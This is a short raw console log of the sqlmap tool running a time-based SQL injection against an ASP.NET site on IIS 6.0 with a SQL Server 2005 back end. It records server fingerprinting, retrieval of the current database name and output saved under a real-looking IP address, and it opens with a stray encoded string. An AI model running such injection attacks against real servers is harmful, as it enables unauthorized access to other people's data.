 Sqlmap
vIJAtaIhvcD4cTk8H6G7AkURLQDRANS1jG1Dco=
---
[16:11:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:11:43] [INFO] fetching current database
[16:11:43] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[16:12:57] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:13:08] [INFO] adjusting time delay to 2 seconds due to good response times
kfsf
current database:    'kfsf'
[16:13:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 39 times
[16:13:41] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\61.142.174.200'
[*] shutting down at 16:13:41
C:\Python27\sqlmap>